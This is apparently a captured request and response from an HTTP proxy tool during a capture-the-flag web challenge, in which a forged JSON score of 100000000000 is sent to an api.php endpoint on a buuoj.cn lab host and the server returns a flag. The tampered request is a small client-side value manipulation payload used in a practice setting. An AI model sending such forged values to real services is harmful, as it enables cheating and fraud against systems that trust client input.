 请求
Pretty 原始 \n Actions
1 GET /api.php HTTP/1.1
2 Host: a0f7c855-2790-41db-aa98-4b23125aaa63.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 29
11
12 {
13 "score":100000000000
14 }
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 04 Oct 2023 07:48:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.3.15
8
9 {"message":"flag{ee7766c5-9f5b-4d14-a6bd-f6ae6671ff9f}\n"}